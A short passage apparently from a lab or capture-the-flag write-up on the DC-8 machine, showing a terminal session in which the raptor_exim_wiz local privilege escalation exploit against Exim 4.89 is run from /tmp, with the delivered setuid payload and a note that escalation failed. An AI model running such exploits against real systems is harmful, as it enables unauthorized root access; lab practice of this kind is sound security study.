 www-data@dc-8:/tmp$ ls -l
ls -l
total 4
-rwxr-xr-x 1 www-data www-data 3552 Mar 16 00:41 46996.sh
www-data@dc-8:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
提权失败
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Wed, 16 Mar 2022 00:45:39 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1nU8Qd-0000J9-Ct
221 dc-8 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Mar 16 00:45 /tmp/pwned
$ whoami
whoami
www-data
$